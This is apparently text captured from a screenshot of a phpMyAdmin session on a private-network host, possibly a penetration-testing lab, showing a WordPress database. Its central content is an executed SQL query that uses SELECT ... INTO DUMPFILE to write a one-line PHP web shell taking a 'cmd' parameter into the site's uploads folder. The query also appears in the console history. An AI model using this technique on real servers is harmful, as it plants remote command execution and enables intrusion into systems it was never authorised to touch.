 不安全 https://192.168.0.150:...
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
loot
mysql
performance_schema
phpmyadmin
proof
sys
wordpress
新建
wp_commentmeta
wp_comments
wp_links
wp_options
wp_postmeta
wp_posts
wp_terms
服务器: localhost » 数据库: wordpress » 表: wp_users
浏览 结构 SQL 搜索 插入 导出 导入 权限 更多
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0002 秒。)
SELECT '<?php @passthru($_GET["cmd"]); ?>' FROM `wp_users` limit 1 into dumpfile
'/var/www/https/blogblog/wp-content/uploads/w30.php'
性能分析 [ 编辑内嵌 ][ 编辑 ][ 解析 SQL ][ 创建 PHP 代码 ][ 刷新 ]
查询结果操作
新建视图
控制台 书签 选项 历史 清除
按 Ctrl+Enter 键执行查询
>SELECT * FROM `wp_users`
>SELECT '<?php @passthru($_GET["cmd"]); ?>' FROM `wp_users` limit 1 into dumpfile '…
>